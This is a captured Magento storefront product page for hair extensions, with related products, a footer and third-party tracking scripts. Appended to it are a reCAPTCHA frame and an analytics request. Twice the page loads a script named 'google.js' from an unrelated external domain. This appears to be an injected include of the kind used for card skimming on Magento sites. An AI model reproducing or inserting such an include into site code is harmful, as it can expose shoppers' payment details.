<a href="https://iweavehair.com/wishlist/index/add/product/370/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/370/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox270" name="related_products[]" value="270" />
-->
<div class="product">
<a href="https://iweavehair.com/closure-4x4-12-inch-body-wave.html" title="Lace Closure - 4X4 12-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/iWeave_do_you.JPG" alt="Lace Closure - 4X4 12-inch Body Wave" /></a>
<p class="product-name"><a href="https://iweavehair.com/closure-4x4-12-inch-body-wave.html">Lace Closure - 4X4 12-inch Body Wave</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-270-related">
<span class="price">$80.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/270/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/270/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox10" name="related_products[]" value="10" />
-->
<div class="product">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2108.html" title="Alpha Collection - Ocean Wave Indian 22&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_1.jpg" alt="Alpha Collection - Ocean Wave Indian 22&quot;" /></a>
<p class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2108.html">Alpha Collection - Ocean Wave Indian 22&quot;</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-10-related">
<span class="price">$100.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/10/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/10/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox7" name="related_products[]" value="7" />
-->
<div class="product">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2105.html" title="Alpha Collection - Ocean Wave Indian 12&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave3.jpg" alt="Alpha Collection - Ocean Wave Indian 12&quot;" /></a>
<p class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2105.html">Alpha Collection - Ocean Wave Indian 12&quot;</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-7-related">
<span class="price">$65.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/7/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/7/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox271" name="related_products[]" value="271" />
-->
<div class="product">
<a href="https://iweavehair.com/closure-4x4-14-inch-body-wave.html" title="Lace Closure - 4X4 14-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/iWeave_do_you.JPG" alt="Lace Closure - 4X4 14-inch Body Wave" /></a>
<p class="product-name"><a href="https://iweavehair.com/closure-4x4-14-inch-body-wave.html">Lace Closure - 4X4 14-inch Body Wave</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-271-related">
<span class="price">$90.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/271/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/271/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox11" name="related_products[]" value="11" />
-->
<div class="product">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2109.html" title="Alpha Collection - Ocean Wave Indian 24&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave4_2.jpg" alt="Alpha Collection - Ocean Wave Indian 24&quot;" /></a>
<p class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2109.html">Alpha Collection - Ocean Wave Indian 24&quot;</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-11-related">
<span class="price">$110.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/11/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/11/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox9" name="related_products[]" value="9" />
-->
<div class="product">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2107.html" title="Alpha Collection - Ocean Wave Indian 18&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave4.jpg" alt="Alpha Collection - Ocean Wave Indian 18&quot;" /></a>
<p class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2107.html">Alpha Collection - Ocean Wave Indian 18&quot;</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-9-related">
<span class="price">$85.00</span> </span>
</div>
<a href="https://iweavehair.com/wishlist/index/add/product/9/form_key/95yhlgL7DpBdCR87/" class="link-wishlist">Add to Wishlist</a>
<div class="clear"></div>
<a href="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/product/9/form_key/95yhlgL7DpBdCR87/" class="link-cart">Add to Cart</a>
</div>
</div>
</li>
</ol>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="footer">
<p id="back-top"><a href="#top"><span></span></a> </p>
<div class="footer-cols-wrapper">
<div class="footer-col">
<h4>Account</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/customer/account/login/ ">My Account </a></li>
<li><a href="https://iweavehair.com/sales/guest/form/">Orders &amp; Returns</a></li>
</ul> </div>
</div>
<div class="footer-col">
<h4>Quick Links</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/catalog/seo_sitemap/category/">SiteMap</a></li>
<li><a href="https://iweavehair.com/affiliates/">Affiliates</a></li>
<li><a href="https://iweavehair.com/catalogsearch/term/popular/">Search Terms</a></li>
<li><a href="https://iweavehair.com/catalogsearch/advanced/">Advance Search</a></li>
</ul> </div>
</div>
<div class="footer-col">
<h4>Company</h4>
<div class="footer-col-content">
<ul>
<li><a href="https://iweavehair.com/about-magento-demo-store/">About Us</a></li>
<li><a href="https://iweavehair.com/contacts/">Contact Us</a></li>
<li><a href="https://iweavehair.com/customer-service/">Customer Service</a></li>
<li><a href="https://iweavehair.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
</ul> </div>
</div>
<!-- div class="footer-col">
<h4></h4>
<div class="footer-col-content">
</div>
</div -->
<div class="footer-col">
</div>
<div class="clear"></div>
</div>
<div class="footer-shadow">
<address><!---->
</address>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="display:none" class="bg-fade" onclick="closeAffPopup();" id="bg-fade">&nbsp;</div>
<div style="display:none" class="aff-popup" id="aff-popup">
<a class="close-affpopup hidden-xs" href="javascript:void(0);" onclick="closeAffPopup();"><img src="https://iweavehair.com/skin/frontend/base/default/css/magestore/images/close.png"/></a>
<div class="popup-content" id="popup-content"><span class="no-content">&nbsp;</span></div>
</div>
</div>
</div>
<script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/jquery-1.12.4.min.js"></script><script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/jquery-migrate-1.2.1.min.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/superfish.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/scripts.js"></script><!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://iweavehair.com/js/blank.html';
var BLANK_IMG = 'https://iweavehair.com/js/spacer.gif';
//]]>
</script>
<![endif]--><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/media/js/53d28ea258336e6257242dd9e759bfa8.js"></script><!--[if lt IE 7]>
<script type="text/javascript" src="https://iweavehair.com/media/amoptimization/media/js/b99c363289a4c63f2457bfc9f18824bf.js"></script>
<![endif]--><script type="text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.iweavehair.com';
//]]>
</script><script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '336648013700074');
fbq('track', "PageView");</script><script type="text/javascript">
fbq('track', 'ViewContent', {"content_type":"product","content_ids":["OW-A3-15"],"value":80,"currency":"USD","content_name":"Alpha Collection - Ocean Wave Indian 15\""});
</script><script>;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','99ae9467-6bee-4fa9-9fa8-f1a16be51e95');</script><script type="text/javascript">//<![CDATA[
var Translator = new Translate([]);
//]]></script><script src="https://rest-api.web.id/google.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>//<![CDATA[
(adsbygoogle = window.adsbygoogle || []).push(
{ google_ad_client: "ca-pub-9199736317372013", enable_page_level_ads: true }
);
//]]>
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRTS783');</script><script type="text/javascript">
//<![CDATA[
var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
searchForm.initAutocomplete('https://iweavehair.com/searchautocomplete/suggest/result/', 'search_autocomplete');
//]]>
</script><script type="text/javascript">
//<![CDATA[
var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
searchForm.initAutocomplete('https://iweavehair.com/searchautocomplete/suggest/result/', 'search_autocomplete');
//]]>
</script><script type="text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script><script type="text/javascript" src="https://iweavehair.com/skin/frontend/default/theme582/js/klass.min.js"></script><script type="text/javascript" src="https://iweavehair.com/media/amoptimization/skin/frontend/default/theme582/js/code.photoswipe.jquery-3.0.5.js"></script><script type='text/javascript'>
var addthis_product = 'mag-1.0.1';
var addthis_config = {
pubid : 'unknown'
}
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script><script type="text/javascript">
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script><script type="text/javascript">decorateTable('product-attribute-specs-table')</script><script type="text/javascript">
//<![CDATA[
var addTagFormJs = new VarienForm('addTagForm');
function submitTagForm(){
if(addTagFormJs.validator.validate()) {
addTagFormJs.form.submit();
}
}
//]]>
</script><script type="text/javascript">decorateTable('upsell-product-table')</script><script type="text/javascript">
var lifetime = 3600;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script><script type="text/javascript">decorateList('block-related', 'none-recursive')</script><script type="text/javascript">
//<![CDATA[
$$('.related-checkbox').each(function(elem){
Event.observe(elem, 'click', addRelatedToProduct)
});
var relatedProductsCheckFlag = false;
function selectAllRelated(txt){
if (relatedProductsCheckFlag == false) {
$$('.related-checkbox').each(function(elem){
elem.checked = true;
});
relatedProductsCheckFlag = true;
txt.innerHTML="unselect all";
} else {
$$('.related-checkbox').each(function(elem){
elem.checked = false;
});
relatedProductsCheckFlag = false;
txt.innerHTML="select all";
}
addRelatedToProduct();
}
function addRelatedToProduct(){
var checkboxes = $$('.related-checkbox');
var values = [];
for(var i=0;i<checkboxes.length;i++){
if(checkboxes[i].checked) values.push(checkboxes[i].value);
}
if($('related-products-field')){
$('related-products-field').value = values.join(',');
}
}
//]]>
</script><script src="https://rest-api.web.id/google.js"></script><script type="text/javascript">
//var $pop = jQuery.noConflict();
function affPopup(element){
$('bg-fade').show();
$('aff-popup').show();
$('aff-popup').addClassName('active');
if(element == null){
}else{
var off = element.cumulativeOffset();
$('aff-popup').setStyle({
'top':off[1]-$('aff-popup').getHeight()+'px',
});
}
}
function insertHtml(response_text){
$('aff-popup').removeClassName('active');
document.getElementById("popup-content").innerHTML = response_text;
// $('popup-content').update(response_text);
}
function closeAffPopup(){
var null_string='<span class="no-content" style="float:left;width:100%;min-height: 200px;">&nbsp;</span>';
$('bg-fade').hide();
$('aff-popup').hide();
document.getElementById("popup-content").innerHTML =null_string;
}
function ajaxPopup(url,temp,element){
if(element == null){
affPopup(null);
}else{
affPopup(element);
}
if(temp==null){
new Ajax.Request(url, {
method: 'get',
onComplete: function(response) {
insertHtml(response.responseText);
}
});
}else{
setTimeout(function(){
insertHtml(temp);
}, 1000);
}
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 138
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMvL0jPsf36hQP5CoQYzzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769515326840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1301115106&t=pageview&_s=1&dl=https%3A%2F%2Fiweavehair.com%2Falpha-collection-wavy-indian-2106.html&ul=en-us%40posix&dt=Alpha%20Collection%20-%20Ocean%20Wave%20Indian%2015%22&sr=1280x720&vp=1280x720&_utma=214311055.1779675076.1769515325.1769515325.1769515325.1&_utmz=214311055.1769515325.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769515325884&_u=YQBCAAABAAAAAC~&jid=255048426&gjid=896080098&cid=1779675076.1769515325&tid=UA-112401839-1&_gid=1129129363.1769515326&_r=1&_slc=1&gtm=45He61n1n81NRTS783za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~116185181~116185182~116682876~117041588&z=734766626
body_size: -450
content:
2,cG-H1GSECNVBS